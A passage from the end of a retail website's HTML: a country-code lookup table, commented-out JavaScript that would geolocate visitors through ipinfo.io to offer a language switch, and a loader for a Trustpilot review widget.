Island","KP":"North Korea","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Palestinian Territory, Occupied","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russian Federation","RW":"Rwanda","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","ST":"Sao Tome and Principe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovak Republic","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia & South Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","BL":"St. Barthelemy","SH":"St. Helena","MF":"St. Martin (French part)","PM":"St. Pierre and Miquelon","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen Islands","SZ":"Swaziland","SE":"Sweden","CH":"Switzerland","SY":"Syrian Arab Republic","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania, United Republic of","TH":"Thailand","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TA":"Tristan da Cunha","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom","US":"United States","UM":"United States Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican City State (Holy See)","VE":"Venezuela","VN":"Viet Nam","VG":"Virgin Islands (British)","VI":"Virgin Islands (U.S.)","WF":"Wallis and Futuna Islands","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		
		var user_id = 0;
		
		if (user_id>0) {
		
			if (!sessionStorage.getItem('user_update_language')) {
			
				fetch("https://ipinfo.io/json?token=16ba45cfce483b").then(
				  (response) => response.json()
				).then(function (jsonResponse) {
					
					var enable_status = 1;
					if(jsonResponse.country=='DE' || jsonResponse.country=='AT') {
						enable_status = 0;
					}
					
					if(enable_status == 1) {
						var contry_code = jsonResponse.country;
						var image_code = contry_code.toLowerCase() + '.svg';
						var image_link = 'https://cdn.shopify.com/static/images/flags/' + image_code;
						
						$("#modal_location .modal-body img").attr("src", image_link);
						$("#modal_location h2 strong").html(countryArray[jsonResponse.country]);
						$('#modal_location').modal({backdrop: 'static', keyboard: false}, 'show');
					}
				})
			}
		}
		
		function changeLanguage(code) {
			if(code!='') {
				sessionStorage.setItem('user_update_language', code);
				location = 'https://www.vintagecarpets.com/' + code + '/';
			}
		}*/
		
	</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		
		//if( window.innerWidth > 992 ) {
		
		var theScript = document.createElement('script');
		theScript.type = 'text/javascript';
		theScript.src = '//widget.trustpilot.com/bootstrap/v5/tp.widget.sync.bootstrap.min.js';

		var head = document.getElementsByTagName('head')[0];
		head.appendChild(theScript);
			
        //}
    </script>
    	
	
        </html>